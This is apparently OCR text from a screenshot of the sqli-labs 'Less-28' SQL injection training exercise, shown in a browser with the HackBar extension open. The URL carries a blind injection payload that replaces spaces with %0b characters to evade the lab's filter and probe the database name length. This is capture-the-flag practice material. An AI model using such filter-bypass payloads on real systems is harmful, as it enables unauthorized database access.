 Less-28 Trick with SELECT & U
不安全
121.196.164.91:8080/Less-28/?id=1%27)%0band%0blength(database())=8%0b%26%26(%271%27)=(%271
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1')▯and▯length(database())=8▯&&('1')=('1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-28/?id=1')%0band%0blength(database())=8%0b%26%26('1')=('1
Enable POST
ADD HEADER